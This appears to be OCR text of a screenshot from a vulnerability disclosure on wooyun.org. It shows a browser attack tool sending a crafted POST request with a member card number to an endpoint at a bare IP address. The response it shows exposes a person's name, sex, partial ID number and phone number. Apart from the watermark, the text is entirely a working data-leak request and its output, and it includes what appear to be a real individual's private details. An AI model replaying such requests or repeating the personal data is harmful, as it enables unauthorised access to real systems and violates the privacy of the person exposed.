 112.125.94.68/acc/business.do?method=crequest
Google <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://112.125.94.68/acc/business.do?method=crequest
Split URL
Execute
Enable Post data Enable Referrer
Post data
JSON=%7B%27memCardNumber%27%3A%276001017%27%7D&CODE=13
{"memberInfo":{"vipCode":"6001017","memCardNumber":"6001017","memCardName":" ","idCardNumber":"1308021 22080","memberName":"李卓
颖","memberSex":"F","memberScore":0.0,"bindedPhone":"13553107859","bindCarPlate":" ","resCode":0,"businessCode":-1},"resCode":200,"resMsg":"获取会员个人信息服务请
功!","businessCode":13}
www.wooyun.org